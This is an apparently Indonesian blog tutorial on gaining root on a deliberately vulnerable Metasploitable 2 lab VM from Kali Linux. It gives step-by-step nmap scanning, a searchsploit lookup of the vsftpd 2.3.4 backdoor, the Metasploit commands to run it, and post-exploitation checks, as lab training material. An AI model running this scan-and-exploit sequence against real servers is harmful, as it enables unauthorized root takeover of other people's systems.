CARA MENYERANG SERVER SERTA MENDAPATKAN HAK ADMIN MENGGUNAKAN KALI LINUX

Penetrasi atau istilah kerennya hack adalah kegiatan yang dilakukan oleh seseorang (pentester) untuk masuk ke dalam suatu sistem dengan cara mencari celah keamanan (vulnerability) suatu sistem. Tujuan dilakukannya penetrasi ini agar dapat mengontrol penuh server korban dengan level root. Akses root adalah akses dengan tingkat user yang paling tinggi yang dapat mengontrol, mengelola sistem atau memodifikasi data sepenuhnya.

Pada simulasi ini, server yang menjadi sasaran adalah Metasploitable 2. Metasploitable adalah sebuah server yang memiliki banyak kerentanan sehingga sangat cocok digunakan sebagai server latihan. Metasploitable 2 ini telah diinstall ke dalam mesin Virtual Box. Cara menginstall Metasploit 2 ke Virtual Box dapat Anda lihat disini. Media yang berperan sebagai penyerang pada simulasi ini adalah Kali Linux. Sama halnya seperti Metasploitable 2, Kali Linux juga telah diinstall ke dalam Virtual Box yang cara penginstallannya dapat Anda lihat disini. Masing-masing Metasploitable 2 dan Kali Linux akan disimulasikan dalam suatu jaringan menggunakan GNS3. GNS3 dan Virtual Box sendiri di install pada sistem operasi Ubuntu versi 22.04 (64-bit). Cara install Virtual Box dan GNS3 di Ubuntu 22.04 dapat Anda lihat disini dan disitu 😁.

Langkah-langkah:

- Buat simulasi jaringan antara Kali Linux (KaliLinux-1) dan Metasploitable 2 (Metasploit_Korban-1) menggunakan GNS3 seperti pada gambar di bawah ini.

Indikator merah menandakan mesin virtual belum di jalankan. Untuk menjalankannya klik kanan pada mesin virtual, lalu pilih Start.

- Login pada masing-masing mesin virtual.



- Cek ip address Kali Linux dan Metasploitable 2 dengan perintah:

$ ifconfig Pada gambar di atas, ip address Metasploit 2 adalah 192.168.122.150 sedangkan ip address Kali Linux adalah 192.168.122.15.

- Lakukan pengecekan apakah antara Kali Linux dan Metasploitable sudah saling terhubung dengan menggunakan perintah:

$ ping Kita perlu mengetahui port apa saja yang terbuka pada server Metasploit, untuk itu kita dapat menggunakan bantuan nmap. Nmap sendiri sudah terintegrasi dengan Kali Linux sehingga kita tidak perlu menginstallnya lagi.

- Buka Terminal di Kali Linux (CTRL + ALT + T), lalu ketik perintah berikut:

$ sudo nmap -sS -p- -sV -O 192.168.122.150 Penjelasan perintah:

sudo |

Menjalankan perintah dengan akses root. |

nmap |

Memanggil tools nmap. |

-sS |

Memindai menggunakan SYN scan. |

-p- |

Memindai seluruh port yang ada pada target (port 1 s/d 65.535). |

-sV |

Mendeteksi versi layanan yang digunakan target. |

-O |

Mendeteksi sistem operasi yang digunakan target. |

192.168.122.150 |

IP Address target. |

Tunggu beberapa saat maka hasil scan akan muncul seperti pada gambar di bawah ini.

FTP adalah protokol internet yang memungkinkan komputer dalam jaringan untuk bertukar file secara massal. Agar berfungsi dengan baik, FTP harus menggunakan dua port, yakni port 21 untuk perintah dan kendali dan port 20 untuk transportasi data. FTP client tidak bisa bekerja maksimal jika tidak tersambung ke kedua FTP port tersebut (https://www.hostinger.co.id/tutorial/cara-cek-port-21).



- Untuk mengetahui tingkat kerentanan port 21 ketikkan perintah berikut pada Terminal Kali Linux:

$ sudo nmap -Pn -p21 --script vuln 192.168.122.150

Penjelasan perintah:

-Pn |

Memindai secara terus menerus tanpa ping (no ping). |

-p21 |

Memindai port spesifik, port 21. |

--script vuln |

Memindai domain atau alamat IP target untuk mencari semua kerentanan (vulnerable) yang ada berdasarkan database kerentanan internalnya. |

Hasilnya :

Kesimpulan:

- Port 21/tcp berstatus terbuka (open) dan memiliki service ftp, bersifat rentan (vulnerable) untuk diserang pada vsFTPd versi 2.3.4 dan hasil serangannya bisa menjadikan penyerang mendapatkan hak akses penuh (root) pada server target.

- Tentukan metode/jenis serangan yang akan digunakan pada vsftpd, pada Terminal ketik perintah sbb:

$ searchsploit vsftpd

vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) unix/remote/17491.rbPerintah tersebut menyatakan bahwa kita bisa mengeksploitasi vsftpd 2.3.4 menggunakan Backdoor Command Execution yang ditulis menggunakan bahasa Ruby. Bahasa yang ditulis menggunakan Ruby dapat kita eksekusi langsung menggunakan Metasploit.

- Akses Metasploit dari Kali Linux dengan cara mengetikkan perintah berikut pada Terminal,

$ msfconsoleLalu tekan Enter, tunggu beberapa saat dan akan muncul tampilan seperti berikut.

Tanda seperti di bawah ini menandakan bahwa kita sudah masuk ke Metasploit.

msf6 >- Pada Metasploit, ketik perintah search vsftpd 2.3.4, akan ditampilkan hasil sbb:

- Selanjutnya, ketik perintah show options untuk menentukan langkah apa yang akan kita lakukan selanjutnya. Hasilnya:

- Tetapkan tujuan (target) dengan cara:

set RHOSTS IP TARGET

Ingat, target adalah Metasploit 2 yang memiliki IP 192.168.122.150. Ketik : set RHOST 192.168.122.150 lalu Enter, maka secara otomatis sistem akan menetapkan IP yang anda input sebagai IP korban. Ketik kembali perintah show options, maka akan didapatkan hasil seperti pada gambar di bawah ini.

- Eksploitasi korban dengan cara ketik perintah exploit, dan pastikan target telah ditetapkan pada RHOSTS sebelumnya.Jika muncul perintah : Command shell session 1 opened ..., artinya serangan yang kita lakukan berhasil.

|

PERINTAH |

TUJUAN PERINTAH |

HASIL |

PENJELASAN HASIL |

|

whoami |

Mengetahui level user |

root |

Memiliki hak akses penuh. |

|

pwd |

Mengetahui direktori saat ini |

/ |

root, hak akses penuh. |

|

uname -a |

Mengetahui semua informasi |

Linux metasploitable, 2.6.24-16-server |

Operasi yang digunakan adalah linux. |

|

uname -r |

Mengetahui rilis kernel |

2.6.24-16-server |

Versi server. |

|

ifconfig |

Mengetahui IP address |

192.168.122.150 |

IP yang didapatkan sesuai dengan IP target yang artinya kita telah berada di dalam target |

Kesimpulan: eksploitasi yang kita lakukan pada port 21 pada service ftp vsftpd 2.3.4 berhasil yaitu kita masuk sebagai admin/root.

Comments

Post a Comment